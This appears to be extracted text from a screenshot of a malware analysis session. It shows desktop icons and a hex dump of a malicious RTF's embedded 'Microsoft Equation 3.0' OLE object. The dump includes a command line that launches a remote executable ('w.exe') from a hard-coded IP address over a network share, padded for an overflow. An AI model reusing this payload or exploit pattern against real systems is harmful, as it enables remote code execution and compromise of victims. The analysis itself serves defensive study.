 Swift
changes.rtf
Acrobat
Reader DC
CCleaner
Google
Chrome
Hex
Workshop ...
Immunity
Debugger
depends.exe -
Shortcut
C:\Windows\system32\cmd.exe
00000810: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
00000820: FF FF FF 01 00 00 02 08 00 00 00 00 00 00 00 00 .............
00000830: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000840: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000850: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000860: 00 00 00 01 00 FE FF 03 0A 00 00 FF FF FF FF 02 .....■ .... .
00000870: CE 02 00 00 00 00 00 C0 00 00 00 00 00 00 46 17 ╬......└......F.
00000880: 00 00 00 4D 69 63 72 6F 73 6F 66 74 20 45 71 75 ...Microsoft Equ
00000890: 61 74 69 6F 6E 20 33 2E 30 00 0C 00 00 00 44 53 ation 3.0.....DS
000008A0: 20 45 71 75 61 74 69 6F 6E 00 0B 00 00 00 45 71 Equation.....Eq
000008B0: 75 61 74 69 6F 6E 2E 33 00 F4 39 B2 71 00 00 00 uation.3.⌠9▓q...
000008C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008D0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008E0: 00 00 00 00 00 03 00 04 00 00 00 00 00 00 00 00 ................
000008F0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000900: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000910: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000920: 00 00 00 1C 00 00 00 02 00 9E C4 A9 00 00 00 00
00000930: 00 00 00 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 ...╚º\.─Є[......
00000940: 01 01 03 0A 0A 01 08 5A 5A 63 6D 64 20 2F 63 20 .......ZZcmd /c
00000950: 73 74 61 72 74 20 5C 5C 31 33 38 2E 36 38 2E 32 start \\138.68.2
00000960: 33 34 2E 31 32 38 5C 77 5C 77 2E 65 78 65 20 26 34.128\w\w.exe &
00000970: 41 41 41 41 41 12 0C 43 00 00 00 00 00 00 00 00 AAAAA..C........
00000980: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000990: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009A0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009B0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009D0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009E0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009F0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A20: 00 00 00 45 00 71 00 75 00 61 00 74 00 69 00 6F ...E.q.u.a.t.i.o
00000A30: 00 6E 00 20 00 4E 00 61 00 74 00 69 00 76 00 65 .n. .N.a.t.i.v.e
00000A40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A60: 00 00 00 20 00 02 00 FF FF FF FF FF FF FF FF FF ... ...
00000A70: FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
00000A80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A90: 00 00 00 00 00 00 00 04 00 00 00 C5 00 00 00 00 ...........┼....
00000AA0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AB0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AC0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AD0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AE0: 00 00 00 00 00 00 00 FF FF FF FF FF FF FF FF FF .......
00000AF0: FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 00 .............
00000B00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B60: 00 00 00 00 00 00 00 FF FF FF FF FF FF FF FF FF .......